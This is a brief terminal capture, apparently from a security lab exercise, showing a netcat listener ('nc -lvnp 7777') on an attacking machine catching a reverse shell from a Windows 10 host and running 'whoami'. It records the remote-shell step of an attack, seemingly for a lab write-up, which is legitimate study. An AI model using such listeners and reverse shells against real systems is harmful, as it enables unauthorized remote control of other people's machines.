 ┌──(root💀matrix)-[~]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [11.11.11.100] from (UNKNOWN) [11.11.11.123] 49993
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Users\test\Desktop\Lab\Brainstorm>whoami
whoami
desktop-m41q3un\test
C:\Users\test\Desktop\Lab\Brainstorm>